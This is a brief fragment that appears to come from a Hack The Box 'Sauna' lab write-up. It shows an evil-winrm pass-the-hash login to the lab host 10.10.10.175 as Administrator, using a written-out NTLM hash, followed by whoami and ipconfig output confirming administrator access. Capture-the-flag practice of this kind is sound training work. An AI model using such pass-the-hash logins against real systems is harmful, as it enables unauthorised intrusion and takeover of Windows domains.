 root@kali:~/htb/sauna# evil-winrm -i 10.10.10.175 -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami;ipconfig
egotisticalbank\administrator
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::294e:dd1b:159e:3886
Link-local IPv6 Address . . . . . : fe80::294e:dd1b:159e:3886%8
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:30b0%8
10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents> _
Home
tabby.ctd